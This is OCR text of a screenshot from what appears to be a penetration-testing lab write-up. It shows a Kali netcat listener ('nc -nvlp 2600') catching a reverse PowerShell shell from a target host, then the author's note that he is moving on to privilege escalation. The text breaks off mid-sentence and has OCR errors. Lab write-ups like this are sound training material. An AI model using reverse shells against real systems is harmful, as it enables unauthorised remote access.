
┌──(root💀kali)-[/home/kali]

└─# nc -nvlp 2600                                    
listening on [any] 2600 ...

connect to [10.10.14.19] from (UNKNOWN) [10.10.10.198]
Windows PowerShell 

Copyright (C) Microsoft Corporation. All rights reserv
As you can see i the output, the reverse shell was
generated successfully. I next browsed around the
machine looking for anything that could provide privilege